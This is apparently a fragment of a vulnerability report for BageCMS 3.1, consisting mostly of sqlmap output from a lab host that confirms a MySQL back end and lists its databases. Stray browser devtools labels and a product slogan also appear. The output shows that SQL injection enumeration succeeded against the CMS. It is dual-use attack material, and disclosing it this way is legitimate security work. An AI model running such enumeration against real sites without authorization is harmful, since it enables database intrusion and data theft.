 [02:43:40] [INFO] testing MySQL
[02:43:40] [INFO] confirming MySQL
[02:43:41] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP
back-end DBMS: MySQL ≥ 5.0.0
[02:43:43] [INFO] fetching database names
available databases [3]:
[*] bagecms
[*] information_schema
[*] test
[02:43:58] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 84 times, 500 (Internal Server Error) - 12 times
[02:43:58] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.22.130'
BageCMS 3.1
助您亲手打造更多优秀站点
Accessibility
Application
Layout
Computed